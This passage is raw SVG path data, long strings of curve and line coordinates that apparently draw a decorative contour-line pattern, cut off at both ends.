491.679C1496.75 488.709 1498.97 485.018 1500.22 480.945C1501.46 476.871 1501.69 472.544 1500.87 468.359C1500.1 463.764 1498.21 459.442 1495.37 455.787C1492.54 452.132 1488.85 449.261 1484.65 447.436L1483.89 449.275V449.315C1487.79 451.009 1491.21 453.675 1493.84 457.068C1496.48 460.462 1498.23 464.475 1498.96 468.74C1499.74 472.596 1499.55 476.591 1498.4 480.352C1497.26 484.112 1495.2 487.515 1492.42 490.242C1487.1 495.378 1484.06 495.658 1478.25 491.581C1468.06 484.407 1464.61 474.456 1467.72 461.127C1469.54 453.333 1474.14 449.936 1483.59 449.377L1483.48 447.378C1473.12 447.978 1467.84 451.955 1465.82 460.647C1462.52 474.875 1466.21 485.526 1477.13 493.2C1479.37 495.042 1482.1 496.15 1484.96 496.377C1487.82 496.379 1490.5 494.844 1493.77 491.687L1493.75 491.679ZM1647.42 474.094C1673.93 474.094 1698 463.862 1718.96 443.7C1734.34 428.892 1752.62 421.858 1776.52 421.536C1781.41 421.478 1786.42 421.836 1791.25 422.198C1795.31 422.498 1799.49 422.797 1803.64 422.855C1820.73 423.077 1838.4 423.317 1855.97 420.04C1889.61 413.745 1909.75 395.958 1912.64 369.92C1914.93 349.38 1910.25 332.314 1898.38 317.764C1887.59 304.576 1872.76 299.44 1859.67 296.163C1841.61 291.627 1823.53 287.137 1805.44 282.694L1805.54 282.674L1782.68 277.019L1782.21 278.957L1805.07 284.613C1823.15 289.069 1841.23 293.552 1859.3 298.061C1872.08 301.258 1886.56 306.254 1896.97 319.001C1908.49 333.109 1913.02 349.677 1910.78 369.66C1908.79 387.405 1897.63 410.206 1855.7 418.039C1838.32 421.297 1820.73 421.057 1803.74 420.837C1799.65 420.795 1795.48 420.495 1791.45 420.196C1786.56 419.838 1781.51 419.476 1776.54 419.538C1752.45 419.858 1733.19 427.272 1717.66 442.239C1697.07 462.042 1673.45 472.094 1647.44 472.094H1647.32C1625.17 472.074 1610.81 457.844 1610.81 435.864C1610.79 417.2 1615.23 403.951 1624.74 394.2C1632.43 386.152 1641.24 379.31 1650.88 373.897C1669.77 363.624 1685.44 349.036 1698.85 329.275C1711.02 311.308 1724.8 297.879 1740.96 288.229C1752.84 281.136 1765.78 278.218 1781.65 279.017L1781.74 277.019C1765.46 276.18 1752.19 279.199 1739.96 286.511C1723.54 296.303 1709.57 309.931 1697.22 328.134C1684 347.639 1668.54 362.027 1649.94 372.116C1640.11 377.612 1631.14 384.576 1623.33 392.779C1613.41 402.93 1608.83 416.619 1608.83 435.862C1608.85 459.061 1623.95 474.068 1647.3 474.09L1647.42 474.094ZM2056.65 442.465C2062.7 437.711 2068.17 432.245 2072.96 426.18C2082.39 414.41 2094.19 398.482 2101.86 379.76C2114.09 349.925 2130.27 325.464 2151.31 304.961C2165.58 291.073 2178.18 275.227 2189.67 260.181C2205.97 238.837 2226.81 215.517 2257.73 204.247C2281 195.776 2301.64 197.692 2319.1 209.984C2323.83 213.524 2328.27 217.453 2332.37 221.734C2334.05 223.392 2335.73 225.049 2337.44 226.648C2350.43 238.837 2362.21 247.67 2377.55 251.067C2392.35 254.362 2406.99 251.667 2420.59 248.269C2437.63 244.013 2448.43 237.039 2455.61 225.689L2460.14 218.553C2467.75 206.563 2475.64 194.155 2482.64 181.504C2487.36 173.104 2490.06 163.68 2490.51 154.007C2491.02 143.217 2488.3 132.346 2481.94 119.816C2471.81 99.6569 2466.22 77.4393 2465.58 54.7895C2465.15 42.3421 2465.74 29.6508 2466.32 17.3613C2466.54 12.7272 2466.77 8.10912 2466.93 3.47305C2466.95 3.17331 2467.55 2.53385 2467.95 2.11421C2468.27 1.79662 2468.57 1.45748 2468.84 1.09907L2467.56 0.0999152H2467.19C2467.01 0.319729 2466.81 0.539542 2466.6 0.761354C2465.77 1.4267 2465.21 2.38015 2465.03 3.43908C2464.86 8.05317 2464.64 12.6912 2464.43 17.3073C2463.84 29.6349 2463.23 42.386 2463.68 54.8934C2464.33 77.8413 2469.99 100.351 2480.26 120.778C2486.46 132.967 2489.1 143.518 2488.61 153.949C2488.16 163.303 2485.55 172.414 2481 180.547C2474.04 193.136 2466.17 205.526 2458.56 217.497L2454.03 224.631C2447.14 235.524 2436.71 242.217 2420.18 246.353C2404.72 250.21 2391.65 252.17 2378.03 249.151C2363.12 245.851 2351.57 237.201 2338.81 225.211C2337.11 223.612 2335.44 221.954 2333.78 220.315C2329.6 215.958 2325.08 211.962 2320.26 208.365C2302.25 195.696 2281.02 193.678 2257.13 202.39C2225.72 213.841 2204.66 237.419 2188.18 258.982C2176.74 273.97 2164.19 289.756 2150.02 303.544C2128.79 324.247 2112.47 348.928 2100.12 379.022C2092.53 397.507 2080.84 413.271 2071.51 424.942C2066.82 430.881 2061.46 436.234 2055.54 440.89C2047.42 447.185 2038.77 449.842 2030.53 448.641C2022.1 447.382 2014.25 442.027 2007.81 433.135C1996.89 418.027 1991.06 400.302 1986.82 384.955C1984.29 375.823 1982.1 366.411 1979.97 357.321C1976.88 344.172 1973.71 330.564 1969.46 317.513C1961.38 292.734 1946.05 271.072 1923.88 253.127C1914.39 245.302 1902.43 241.286 1890.24 241.837C1888.75 241.877 1887.27 241.857 1885.78 241.837C1884.12 241.795 1882.39 241.775 1880.69 241.857C1855.73 243.135 1830.74 239.936 1806.86 232.405C1787.21 226.11 1770.99 224.05 1755.84 225.91C1743.36 227.542 1731.03 230.235 1718.99 233.962C1699.93 239.737 1680.38 239.479 1661.99 238.737C1642.42 237.938 1628.64 225.691 1624.14 205.128C1622.18 196.236 1620.99 186.983 1619.81 178.051C1619.26 173.894 1618.74 169.718 1618.11 165.582C1615.6 148.736 1610.26 135.147 1601.77 123.997L1600.62 122.498C1597.35 118.202 1593.96 113.765 1590.77 109.329C1579.29 93.3228 1579.32 77.3963 1590.89 60.6506C1594.32 55.6948 1598.23 50.9188 1602.01 46.3047C1605.61 41.8865 1609.35 37.3303 1612.67 32.5944C1620.09 22.0433 1622.61 9.69577 1623.96 0.0839288H1621.99C1620.66 9.43599 1618.17 21.3439 1611.09 31.4373C1607.8 36.1134 1604.08 40.6495 1600.5 45.0258C1596.7 49.6819 1592.75 54.4778 1589.29 59.5135C1577.33 76.7969 1577.31 93.9643 1589.19 110.51C1592.4 114.986 1595.79 119.423 1599.05 123.719L1600.21 125.218C1608.48 136.089 1613.71 149.397 1616.16 165.883C1616.78 170.02 1617.31 174.154 1617.86 178.311C1619.03 187.285 1620.25 196.555 1622.2 205.55C1626.84 226.752 1641.66 239.9 1661.87 240.72C1680.42 241.477 1700.17 241.719 1719.5 235.864C1731.44 232.167 1743.65 229.493 1756.02 227.871C1770.87 226.052 1786.84 228.091 1806.22 234.285C1830.32 241.882 1855.54 245.108 1880.74 243.817C1882.38 243.759 1884.06 243.777 1885.71 243.797C1887.23 243.837 1888.74 243.859 1890.27 243.797C1901.98 243.294 1913.48 247.157 1922.61 254.668C1944.49 272.373 1959.6 293.737 1967.54 318.134C1971.75 331.103 1974.92 344.672 1978 357.781C1980.13 366.893 1982.32 376.325 1984.86 385.497C1989.17 401.026 1995.06 418.949 2006.17 434.318C2012.92 443.65 2021.24 449.283 2030.19 450.602C2031.57 450.802 2032.97 450.902 2034.37 450.901C2042.51 450.667 2050.34 447.701 2056.65 442.465ZM1082.85 421.712C1119.6 409.862 1142.36 386.06 1150.46 350.972C1152.84 340.601 1148.87 332.208 1139.58 327.912C1136.62 326.659 1133.54 325.715 1130.4 325.094C1129.03 324.774 1127.64 324.455 1126.27 324.075L1125.76 325.993C1127.15 326.371 1128.56 326.693 1129.97 327.033C1132.98 327.629 1135.93 328.525 1138.77 329.71V329.752C1147.26 333.689 1150.75 341.061 1148.56 350.535C1140.63 384.883 1118.33 408.204 1082.26 419.836C1074.67 422.264 1066.6 422.649 1058.82 420.951C1051.04 419.253 1043.83 415.531 1037.88 410.146C1030.32 403.61 1029.2 390.563 1035.14 378.391C1044.84 358.47 1061.46 344.162 1085.92 334.688C1097.62 330.154 1110.05 328.315 1122.06 326.555L1125.41 326.055L1125.13 324.079L1121.79 324.579C1109.67 326.355 1097.15 328.194 1085.23 332.812C1060.3 342.463 1043.34 357.089 1033.39 377.494C1027.07 390.461 1028.38 404.509 1036.62 411.643C1045.46 419.518 1056.76 423.905 1068.48 424.012C1073.36 424.002 1078.2 423.225 1082.85 421.71V421.712ZM2268.47 422.831C2280.5 421.656 2292.16 417.97 2302.74 412.001C2308.66 408.528 2313.77 403.771 2317.71 398.064C2321.64 392.357 2324.3 385.839 2325.5 378.969C2326.58 373.394 2326.44 367.643 2325.08 362.13C2323.73 356.618 2321.19 351.482 2317.65 347.096C2309.1 336.924 2297.55 332.628 2288.45 330.03C2284.94 329.094 2281.38 328.36 2277.78 327.832C2276.18 327.565 2274.58 327.286 2272.97 326.993L2272.62 328.951C2274.22 329.251 2275.85 329.508 2277.47 329.79C2280.99 330.313 2284.48 331.027 2287.92 331.928V331.948C2296.75 334.466 2307.94 338.623 2316.16 348.396C2319.54 352.539 2321.97 357.407 2323.25 362.638C2324.54 367.87 2324.65 373.329 2323.58 378.611C2322.42 385.189 2319.88 391.43 2316.11 396.895C2312.34 402.36 2307.45 406.916 2301.78 410.244C2291.43 416.075 2280.02 419.679 2268.25 420.835C2262.14 421.269 2256.06 419.731 2250.85 416.439C2245.64 413.148 2241.58 408.268 2239.23 402.491C2234.16 388.879 2232.74 374.127 2235.12 359.767C2237.88 343.86 2250.94 331.229 2265.49 330.392C2267.09 330.24 2268.67 329.932 2270.21 329.473C2270.9 329.293 2271.58 329.111 2272.27 328.953L2271.85 326.995C2271.13 327.152 2270.43 327.334 2269.72 327.534C2268.31 327.968 2266.86 328.256 2265.4 328.391C2249.96 329.291 2236.12 342.641 2233.21 359.425C2230.75 374.141 2232.21 389.259 2237.41 403.208C2239.7 408.96 2243.59 413.901 2248.6 417.418C2253.6 420.934 2259.51 422.872 2265.59 422.991C2266.55 422.987 2267.52 422.933 2268.47 422.829V422.831ZM2058.28 413.211C2072.1 402.591 2083.02 388.528 2090 372.366C2102.45 343.89 2120.35 318.712 2144.72 295.391C2155.32 284.904 2164.51 273.022 2172.04 260.059C2185.4 237.938 2200.06 220.813 2216.89 207.666C2236.14 192.617 2253.72 183.486 2272.23 178.928C2284.09 175.719 2295.67 171.556 2306.89 166.481C2316.89 162.224 2322.45 153.849 2323 142.261C2323.25 136.886 2323.68 131.431 2324.09 126.135L2324.44 121.739C2324.45 120.14 2324.88 118.572 2325.68 117.201C2326.49 115.829 2327.64 114.705 2329.02 113.945C2330.17 113.493 2331.43 113.383 2332.64 113.626C2333.85 113.87 2334.97 114.458 2335.87 115.322C2342.67 121.097 2348.8 127.655 2354.13 134.866C2360.94 143.736 2363.46 154.729 2365.89 165.38L2366.54 168.157C2370.77 186.422 2381.49 197.233 2397.52 199.451C2414.05 201.727 2427.52 198.689 2438.65 190.119C2461.9 172.232 2469.37 150.111 2460.86 124.315C2455 106.108 2451.66 87.1537 2450.94 68.0023C2450.2 52.3736 2450.41 36.4471 2450.63 21.0202C2450.69 15.6647 2450.77 10.2893 2450.8 4.93581C2450.97 4.02708 2451.35 3.17453 2451.92 2.45592C2452.23 1.95634 2452.55 1.45676 2452.8 0.957188V0.939203L2451.08 0.0399661H2451.04C2450.81 0.48653 2450.55 0.920114 2450.27 1.33886C2449.47 2.35041 2448.96 3.57894 2448.83 4.87586C2448.8 10.2313 2448.73 15.6068 2448.65 20.9622C2448.43 36.4091 2448.22 52.3736 2448.96 68.0603C2449.69 87.3958 2453.06 106.532 2458.98 124.912C2467.32 150.129 2460.27 170.933 2437.46 188.478C2426.73 196.711 2413.76 199.649 2397.75 197.431C2382.39 195.312 2372.51 185.281 2368.42 167.656L2367.77 164.878C2365.29 154.027 2362.72 142.797 2355.64 133.583C2350.21 126.257 2343.98 119.593 2337.07 113.72C2335.89 112.63 2334.43 111.897 2332.87 111.605C2331.3 111.312 2329.69 111.47 2328.2 112.061C2326.5 112.964 2325.06 114.321 2324.05 115.989C2323.04 117.656 2322.48 119.573 2322.45 121.535L2322.12 125.931C2321.71 131.245 2321.27 136.722 2321.02 142.137C2320.51 152.908 2315.37 160.682 2306.11 164.616C2294.99 169.655 2283.5 173.784 2271.74 176.966C2252.98 181.584 2235.15 190.834 2215.68 206.041C2198.67 219.33 2183.84 236.635 2170.36 258.956C2162.91 271.769 2153.83 283.514 2143.35 293.885C2118.79 317.405 2100.75 342.783 2088.18 371.521C2081.33 387.37 2070.62 401.164 2057.07 411.587C2050.1 416.942 2042.82 419.258 2035.99 418.261C2032.66 417.688 2029.47 416.435 2026.62 414.578C2023.77 412.721 2021.31 410.297 2019.4 407.45C2007.48 391.144 2001.47 372.2 1996.77 354.154C1996.15 351.796 1995.54 349.44 1994.93 347.06C1991.06 332.012 1987.07 316.468 1980.98 302.04C1974.72 287.23 1965.23 273.702 1956.83 262.172C1950.99 254.521 1944.67 247.265 1937.91 240.45C1935.19 237.592 1932.47 234.735 1929.83 231.817C1916.56 217.21 1898.48 212.654 1877.56 218.629C1850.75 226.302 1825.58 220.867 1802.39 213.873C1787.64 209.416 1772.35 204.802 1756.5 206.759C1746.73 208.147 1737.04 210.102 1727.48 212.614C1724.64 213.313 1721.79 213.99 1718.95 214.652C1699.91 219.066 1684.45 218.828 1670.3 213.873C1651.49 207.298 1641.39 193.532 1640.26 172.949C1638.68 143.992 1632.75 122.992 1621.01 104.827C1612.47 91.6582 1612.9 78.4694 1622.26 65.6603C1626.66 59.6234 1631.11 53.071 1636.25 45.0558C1645.14 31.2275 1646.33 15.383 1647.44 0.0339712H1645.49C1644.39 15.0832 1643.2 30.608 1634.63 43.9587C1629.52 51.9299 1625.1 58.4444 1620.71 64.4613C1610.95 77.83 1610.5 92.1778 1619.38 105.926C1630.91 123.791 1636.76 144.493 1638.32 173.069C1639.5 194.551 1650.07 208.899 1669.69 215.773C1684.21 220.829 1700.01 221.106 1719.42 216.612C1722.26 215.954 1725.11 215.275 1727.97 214.574C1737.46 212.093 1747.08 210.152 1756.78 208.759C1772.24 206.861 1787.31 211.417 1801.88 215.811C1825.35 222.885 1850.85 228.36 1878.13 220.567C1898.28 214.792 1915.68 219.148 1928.44 233.176C1931.08 236.094 1933.82 238.951 1936.54 241.831C1943.25 248.578 1949.52 255.767 1955.31 263.353C1963.64 274.783 1973.06 288.212 1979.22 302.819C1985.25 317.087 1989.24 332.576 1993.08 347.541C1993.68 349.921 1994.31 352.297 1994.92 354.655C1999.67 372.9 2005.74 392.083 2017.85 408.651C2019.92 411.713 2022.56 414.318 2025.64 416.312C2028.71 418.307 2032.15 419.649 2035.74 420.259C2036.87 420.421 2038.02 420.502 2039.16 420.501C2046.14 420.271 2052.86 417.709 2058.28 413.209V413.211ZM688.952 404.647C705.939 396.654 718.443 383.445 730.537 370.656C733.784 367.218 737.15 363.662 740.555 360.264C741.367 359.638 742.015 358.815 742.438 357.87C742.862 356.924 743.05 355.886 742.984 354.849C742.671 353.15 741.259 351.712 738.756 350.593C736.388 349.514 733.923 348.554 731.557 347.635C728.602 346.496 725.547 345.297 722.67 343.898C702.678 334.111 684.371 321.079 668.463 305.309C657.915 295.02 643.336 282.528 624.061 277.175C617.72 275.416 611.164 274.157 604.826 272.918C601.928 272.36 599.031 271.781 596.135 271.18L595.744 273.138C598.64 273.758 601.556 274.317 604.472 274.877C610.775 276.096 617.29 277.357 623.552 279.095C642.417 284.331 656.741 296.62 667.113 306.752C683.169 322.673 701.647 335.828 721.829 345.707C724.764 347.126 727.856 348.344 730.85 349.504C733.198 350.423 735.625 351.384 737.952 352.421L737.991 352.441C739.263 353.021 740.829 353.98 741.063 355.239C741.298 356.498 740.185 357.896 739.206 358.876C735.782 362.291 732.414 365.848 729.146 369.305C717.191 381.954 704.802 395.023 688.15 402.876C664.745 413.905 640.575 406.012 630.655 384.11C628.816 380.054 627.033 375.997 625.232 371.921C623.139 367.165 621.045 362.409 618.873 357.675C613.062 345.005 604.704 333.835 596.622 323.004C594.763 320.506 592.904 318.028 591.064 315.51C584.632 306.309 579.006 296.546 574.254 286.335C573.562 285.218 573.138 283.951 573.015 282.635C572.893 281.32 573.076 279.993 573.55 278.764C574.624 276.683 577.09 275.264 580.712 274.707C584.039 274.185 587.464 273.888 590.771 273.608C592.278 273.466 593.806 273.346 595.331 273.188L595.135 271.19C593.628 271.348 592.104 271.49 590.595 271.61C587.251 271.909 583.787 272.209 580.401 272.729C576.155 273.39 573.18 275.167 571.808 277.846C571.186 279.356 570.926 280.996 571.048 282.629C571.171 284.263 571.673 285.843 572.513 287.238C577.318 297.553 583.002 307.415 589.499 316.713C591.321 319.231 593.2 321.727 595.057 324.227C603.08 334.958 611.38 346.068 617.092 358.538C619.244 363.256 621.338 367.99 623.432 372.746C625.213 376.802 627.014 380.881 628.855 384.935C632.123 392.444 637.482 398.806 644.263 403.229C651.044 407.653 658.95 409.943 666.996 409.814C674.594 409.734 682.086 407.971 688.952 404.647ZM1872.58 397.353C1878.64 393.812 1883.79 388.85 1887.6 382.878C1891.42 376.906 1893.79 370.093 1894.52 363.002C1895.46 355.952 1894.76 348.775 1892.5 342.046C1890.23 335.318 1886.45 329.225 1881.47 324.255C1871.55 314.723 1858.94 310.686 1847.93 307.989C1832.97 304.332 1817.71 300.853 1802.95 297.516L1802.97 297.476C1796.67 296.057 1790.37 294.625 1784.07 293.179L1783.64 295.138C1789.94 296.576 1796.24 298.009 1802.54 299.434C1817.28 302.771 1832.54 306.228 1847.47 309.885C1858.24 312.523 1870.55 316.46 1880.14 325.672C1884.9 330.427 1888.5 336.254 1890.66 342.688C1892.83 349.121 1893.48 355.981 1892.58 362.72C1891.89 369.499 1889.62 376.013 1885.98 381.724C1882.33 387.436 1877.42 392.182 1871.62 395.572C1858.06 403.386 1843.44 406.703 1824.27 406.265C1793.48 405.901 1763.41 396.765 1737.43 379.888C1722.93 370.434 1717.91 357.245 1722.49 340.699C1729.22 316.32 1744.28 301.294 1767.22 295.997C1770.77 295.345 1774.38 295.085 1777.98 295.22C1779.72 295.22 1781.44 295.22 1783.17 295.14L1783.09 293.141C1781.41 293.221 1779.7 293.221 1778 293.221C1774.24 293.063 1770.48 293.338 1766.79 294.041C1743.11 299.516 1727.55 315.023 1720.6 340.161C1715.75 357.645 1721.07 371.595 1736.38 381.584C1762.65 398.667 1793.08 407.914 1824.22 408.284C1825.32 408.324 1826.4 408.324 1827.47 408.324C1845.46 408.322 1859.47 404.905 1872.58 397.353H1872.58ZM-14.0159 402.199C-2.21555 401.719 9.99576 401.242 20.7002 395.365C26.4527 391.943 31.8719 387.969 36.884 383.495C39.1149 381.614 41.422 379.698 43.7332 377.899C67.234 359.675 83.3808 342.31 94.553 323.224C104.299 306.558 115.024 286.455 120.561 263.556C123.711 250.547 128.058 233.462 133.831 216.696C138.586 202.846 149.897 195.694 164.906 197.033C186.139 198.951 201.932 210.042 211.832 229.985C217.959 242.334 219.503 256.101 221.012 269.431L221.245 271.49C222.732 284.579 226.235 293.791 232.576 301.364C241.03 311.436 252.969 316.312 267.115 315.452C281.146 314.611 293.534 307.417 302.947 294.628C315.816 276.932 330.353 260.568 346.352 245.772C365.393 228.284 378.798 207.004 388.347 190.418C399.287 171.435 412.533 149.733 431.4 132.608C446.018 119.339 460.813 116.082 476.645 122.634C499.244 131.898 520.373 144.532 539.345 160.122C548.288 167.556 556.685 175.969 564.806 184.122C571.83 191.174 579.112 198.468 586.744 205.124C599.129 215.915 609.698 222.909 620.011 227.145C650.362 239.615 677.526 251.285 702.653 267.831C723.551 281.619 746.097 282.598 769.637 270.768C792.336 259.111 812.595 243.052 829.284 223.488C839.852 211.359 843.003 197.111 838.363 182.303L837.817 180.543C835.067 170.776 831.512 161.264 827.19 152.109C818.088 134.224 808.363 112.642 804.977 88.423C802.944 73.8154 806.134 63.3443 814.703 56.4281C818.441 53.4307 822.472 50.655 826.386 47.9753C831.455 44.6469 836.322 41.0101 840.963 37.0845C850.082 29.0294 858.949 20.3587 867.501 11.9838C871.18 8.3689 874.84 4.76995 878.558 1.21297H878.599L877.523 0.0559525H876.953C873.335 3.533 869.752 7.05002 866.171 10.5451C857.64 18.898 848.814 27.5506 839.713 35.5638C835.126 39.4379 830.317 43.028 825.31 46.3147C821.357 49.0104 817.286 51.8101 813.509 54.8675C804.333 62.2612 800.928 73.3318 803.059 88.6988C806.482 113.216 816.308 134.98 825.466 153.024C829.742 162.076 833.256 171.482 835.973 181.14L836.523 182.901C840.945 196.989 837.932 210.555 827.856 222.148C811.337 241.519 791.283 257.421 768.813 268.966C745.937 280.458 724.039 279.517 703.745 266.15C678.479 249.502 651.221 237.794 620.771 225.285C610.675 221.128 600.284 214.234 588.053 203.583C580.479 196.989 573.217 189.715 566.213 182.679C558.073 174.508 549.638 166.033 540.617 158.561C521.499 142.834 500.196 130.099 477.407 120.774C460.813 113.899 445.353 117.275 430.128 131.105C411.048 148.43 397.7 170.272 386.684 189.395C377.195 205.861 363.906 226.981 345.06 244.289C328.977 259.187 314.355 275.651 301.401 293.447C292.34 305.757 280.461 312.669 267.017 313.488C253.495 314.307 242.127 309.673 234.083 300.099C228.016 292.848 224.652 283.953 223.221 271.284L222.986 269.226C221.479 255.737 219.895 241.769 213.611 229.1C203.535 208.777 186.764 197.009 165.101 195.049C149.386 193.63 137.018 201.485 132.007 216.053C126.214 232.898 121.85 250.044 118.68 263.091C113.201 285.712 102.574 305.675 92.8894 322.201C81.8523 341.065 65.8642 358.27 42.5767 376.315C40.2283 378.133 37.9192 380.072 35.6667 381.952C30.7533 386.343 25.4396 390.243 19.7981 393.6C9.48505 399.255 -2.49356 399.737 -14.0767 400.195L-17.8337 400.356L-17.7578 402.355L-14.0159 402.199ZM2799.9 396.915V395.916C2797.01 395.616 2794.09 395.277 2791.17 394.917C2784.68 394.138 2777.96 393.34 2771.31 393.118C2760.82 392.799 2750.14 392.861 2739.82 392.941C2735.38 392.961 2730.94 392.999 2726.5 392.999C2709.35 392.999 2696.3 383.607 2690.68 367.24C2687.87 358.261 2686.06 348.983 2685.3 339.586C2683.62 324.137 2682.33 307.753 2686.63 292.304C2692.82 270.423 2700.14 248.897 2708.59 227.819C2712.95 216.868 2722.07 202.98 2740.68 199.083C2749.49 197.245 2758.59 196.046 2767.4 194.887C2769.96 194.545 2772.54 194.207 2775.1 193.846C2780.84 193.068 2786.69 192.407 2792.35 191.769C2794.87 191.49 2797.42 191.208 2799.94 190.908V189.909L2799.82 188.91C2797.25 189.21 2794.69 189.509 2792.13 189.787C2786.47 190.428 2780.6 191.086 2774.85 191.885C2772.27 192.225 2769.7 192.565 2767.14 192.904C2758.29 194.065 2749.16 195.262 2740.29 197.123C2724.89 200.36 2713.3 210.711 2706.79 227.077C2698.32 248.229 2690.97 269.828 2684.77 291.782C2680.37 307.589 2681.68 324.195 2683.38 339.842C2684.15 349.39 2685.99 358.817 2688.86 367.938C2694.77 385.163 2708.49 395.035 2726.52 395.035C2730.96 395.035 2735.42 395.015 2739.86 394.977C2750.17 394.897 2760.82 394.815 2771.27 395.157C2777.84 395.377 2784.52 396.176 2790.97 396.955L2790.94 396.897C2793.89 397.255 2796.85 397.617 2799.8 397.916L2799.9 396.915ZM255.354 393.266C260.465 392.518 265.08 389.738 268.194 385.533C271.188 380.937 267.35 375.741 263.162 372.684L262.595 372.264C260.915 370.887 259.051 369.763 257.059 368.927C251.403 366.847 245.609 364.87 239.994 362.972C237.842 362.233 235.689 361.513 233.556 360.774L232.93 362.67C235.082 363.412 237.215 364.151 239.368 364.868C244.965 366.767 250.736 368.725 256.374 370.801C258.192 371.589 259.897 372.625 261.442 373.881L262.03 374.301L262.049 374.32C265.532 376.858 268.8 381.035 266.589 384.432C263.79 388.139 259.695 390.595 255.161 391.284C236.883 393.264 221.166 386.77 208.409 371.98C206.922 370.242 206.022 366.985 206.531 366.085C207.313 365.153 208.27 364.39 209.346 363.841C210.421 363.292 211.593 362.968 212.793 362.888C217.45 362.53 222.245 362.61 226.864 362.668C228.762 362.71 230.66 362.73 232.538 362.73V360.732C230.66 360.732 228.781 360.692 226.903 360.674C222.226 360.594 217.392 360.532 212.656 360.894C211.14 360.988 209.66 361.409 208.314 362.128C206.968 362.848 205.787 363.851 204.848 365.07C203.635 367.169 205.317 371.403 206.941 373.303C218.585 386.812 232.636 393.626 248.799 393.626C250.988 393.623 253.176 393.503 255.354 393.266ZM1851.76 388.452C1866.11 382.657 1873.91 372.706 1874.97 358.878C1876.09 344.512 1869.04 333.799 1854.62 327.924C1845.99 324.486 1837.11 321.766 1828.06 319.791C1820.25 318.01 1812.21 316.713 1804.44 315.454C1801.06 314.897 1797.65 314.335 1794.27 313.756L1793.93 315.736C1797.32 316.336 1800.72 316.875 1804.13 317.435C1811.88 318.674 1819.88 319.973 1827.63 321.731C1836.58 323.672 1845.37 326.359 1853.89 329.764L1853.91 329.806C1867.47 335.322 1874.09 345.333 1873.05 358.742C1872.05 371.731 1864.65 381.101 1851.07 386.598C1833.33 393.75 1815.22 392.573 1792.34 382.781C1779.55 377.669 1768.48 368.883 1760.47 357.485C1753.83 347.693 1752.7 339.178 1756.87 330.648C1761.43 321.355 1769.31 316.48 1780.97 315.798C1783.77 315.64 1786.67 315.678 1789.47 315.72C1790.76 315.74 1792.07 315.76 1793.38 315.76V313.762C1792.09 313.762 1790.78 313.722 1789.49 313.722C1786.65 313.682 1783.71 313.642 1780.84 313.802C1768.56 314.521 1759.9 319.897 1755.08 329.748C1750.62 338.861 1751.85 348.313 1758.82 358.624C1767.04 370.338 1778.41 379.369 1791.56 384.622C1804.77 390.297 1816.71 393.115 1827.88 393.115C1836.06 393.129 1844.16 391.548 1851.76 388.458L1851.76 388.452ZM2054.33 385.207C2059.12 382.547 2064.49 379.19 2067.71 374.616C2074.62 364.825 2080.69 354.214 2086.54 343.962L2087.03 343.101C2096.6 326.355 2106.52 314.028 2118.28 304.316C2136.76 289.448 2151.04 269.826 2159.65 247.464C2166.36 229.86 2177.78 214.536 2192.6 203.242L2195.62 200.866C2214.42 185.998 2233.86 170.631 2253.6 156.401C2265.4 147.911 2269.22 137.018 2266.38 119.992C2266.01 117.696 2265.5 115.358 2265.03 113.098C2263.57 107.543 2262.91 101.802 2263.05 96.0525C2264.11 83.3633 2270.45 72.1748 2281.43 63.7199C2292.84 54.9274 2305.03 50.8309 2316.69 51.812C2334.66 53.3308 2351.53 61.7436 2366.83 76.8088L2368.77 78.7072C2376.66 86.4627 2384.8 94.4938 2393.37 101.748C2400 107.385 2406.52 109.721 2412.19 108.502C2417.3 107.423 2421.66 103.466 2424.82 97.0896C2426 94.4414 2426.78 91.6247 2427.13 88.7367C2427.65 85.1198 2428.22 81.5228 2428.77 77.9059C2430.37 67.4967 2432.04 56.7459 2432.9 46.0729C2433.78 35.344 2433.99 24.4133 2434.21 13.8203V13.7883C2434.31 9.1922 2434.4 4.61808 2434.54 0.019983H2432.59C2432.45 4.5961 2432.35 9.17222 2432.25 13.7503C2432.04 24.3014 2431.82 35.2101 2430.96 45.8811C2430.1 56.4721 2428.46 67.205 2426.85 77.5762C2426.29 81.1945 2425.74 84.8114 2425.21 88.427C2424.89 91.1065 2424.17 93.7202 2423.07 96.1784C2420.16 102.075 2416.36 105.552 2411.8 106.532C2406.74 107.609 2400.79 105.411 2394.62 100.195C2386.09 92.9811 2377.97 84.9879 2370.12 77.2545L2368.18 75.3561C2352.53 59.9691 2335.27 51.3764 2316.85 49.7978C2304.72 48.7586 2292.06 53.015 2280.26 62.1073C2268.83 70.9198 2262.22 82.5899 2261.12 95.8787C2260.94 101.83 2261.62 107.776 2263.14 113.524C2263.63 115.764 2264.12 118.08 2264.48 120.34C2267.19 136.504 2263.61 146.797 2252.51 154.789C2232.73 169.039 2213.25 184.426 2194.45 199.311L2191.43 201.691C2176.33 213.213 2164.7 228.831 2157.85 246.771C2149.37 268.804 2135.3 288.136 2117.09 302.785C2105.13 312.657 2095.06 325.144 2085.37 342.112L2084.88 342.969C2079.05 353.18 2073.02 363.751 2066.17 373.463C2063.18 377.72 2058.05 380.915 2053.43 383.473C2045.21 388.051 2039.63 385.813 2033.29 380.757C2024.23 373.521 2018.36 362.95 2014.8 347.485C2005.47 306.898 1989.79 273.348 1966.85 244.892C1959.11 234.858 1951.98 224.339 1945.52 213.397C1942.86 209.101 1940.1 204.644 1937.32 200.35C1930.24 189.419 1929.32 179.706 1934.51 170.655C1940.75 159.784 1950.81 153.73 1964.45 152.67C1977.05 151.671 1989.3 154.689 2001.14 157.606C2003.49 158.186 2005.84 158.745 2008.21 159.305C2034.98 165.56 2060.05 155.768 2075.25 133.147C2079.83 126.353 2084.27 119.297 2088.56 112.485C2095.13 102.075 2101.9 91.3025 2109.28 81.2511C2120.32 66.2038 2132.78 51.816 2144.86 37.9098L2148.03 34.2529C2156.87 24.0416 2166.17 19.6234 2176.44 20.7044C2180.91 21.2859 2185.35 22.1198 2189.73 23.2023C2193.76 24.1215 2197.95 25.0787 2202.14 25.6003C2227.66 28.8176 2243.92 25.7222 2256.72 0.203827L2256.4 0.0419644H2254.58C2242.29 23.9417 2227.3 26.7613 2202.37 23.622C2198.26 23.0481 2194.18 22.2611 2190.14 21.264C2185.68 20.1599 2181.17 19.3192 2176.62 18.7461C2165.68 17.5671 2155.81 22.2231 2146.52 32.954L2143.35 36.6109C2131.26 50.5611 2118.75 64.9669 2107.67 80.0741C2100.26 90.1835 2093.45 100.976 2086.87 111.427C2082.59 118.222 2078.16 125.256 2073.6 132.03C2058.87 153.951 2034.56 163.425 2008.62 157.368C2006.27 156.827 2003.92 156.249 2001.57 155.67C1989.6 152.712 1977.21 149.675 1964.27 150.674C1949.95 151.773 1939.36 158.168 1932.78 169.638C1927.19 179.41 1928.13 